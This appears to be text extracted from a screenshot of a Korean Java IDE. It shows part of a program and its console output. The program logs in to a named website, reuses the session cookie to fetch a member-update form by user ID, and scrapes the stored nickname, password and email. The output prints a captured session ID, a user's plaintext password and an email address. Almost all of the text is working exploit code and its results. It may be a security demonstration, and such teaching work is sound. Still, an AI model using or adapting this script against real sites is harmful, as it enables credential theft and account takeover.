 10 String memberID = "swk";
11 String memberPassword = "hacked";
12 String target = "http://dowellcomputer.com/member/memberLoginAction.jsp?memberID=" + memberID + "&memberPassword=" + memberPassword;
13 HttpURLConnection con = (HttpURLConnection) new URL(target).openConnection();
14 String cookie = "";
15 String temp = con.getHeaderField("Set-Cookie");
16 if(temp != null)
17 {
18 cookie = temp;
19 }
20 System.out.println("현재 당신의 세션은 : " + cookie + "입니다.");
21 con = (HttpURLConnection) new URL("http://dowellcomputer.com/member/memberUpdateForm.jsp?ID=" + memberID).openConnection();
22 con.setRequestProperty("Cookie", cookie);
23 BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
24 while((temp = br.readLine()) != null)
25 {
26 if(temp.contains("value=\"") && temp.contains("memberNickname"))
27 {
28 System.out.println("해당 사용자의 아이디 : " + temp.split("value=\"")[1].split("\">")[0]);
29 }
30 if(temp.contains("value=\"") && temp.contains("memberPassword"))
31 {
32 System.out.println("해당 사용자의 비밀번호 : " + temp.split("value=\"")[1].split("\">")[0]);
33 }
34 if(temp.contains("value=\"") && temp.contains("memberEmail"))
35 {
Problems Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 8:20:02)
현재 당신의 세션은 : JSESSIONID=BCFBBD5B0043F32F2854DD2771802034; Path=/; HttpOnly입니다.
해당 사용자의 비밀번호 : hacked
해당 사용자의 아이디 : test
해당 사용자의 이메일 : hacked@naver.com
<script>
alert '수정에 성공하였습니다.' ;
location.href='../main.jsp';
</script>